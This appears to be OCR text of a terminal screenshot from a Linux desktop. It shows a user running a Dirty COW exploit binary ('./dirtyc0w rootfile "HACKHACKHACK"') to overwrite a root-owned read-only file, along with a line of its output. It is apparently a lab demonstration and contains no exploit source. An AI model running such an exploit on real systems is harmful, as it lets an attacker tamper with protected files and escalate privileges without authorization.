 Applications Places Terminal en₂ Fri 05:53 Hugh
hugh@localhost:~
File Edit View Search Terminal Help
[hugh@localhost ~]$ cat rootfile
This is the root file this should not be exploited
[hugh@localhost ~]$ ./dirtyc0w rootfile "HACKHACKHACK"
mmap 7f44391aa000
Pictures hugh@localhost:~ 1 / 4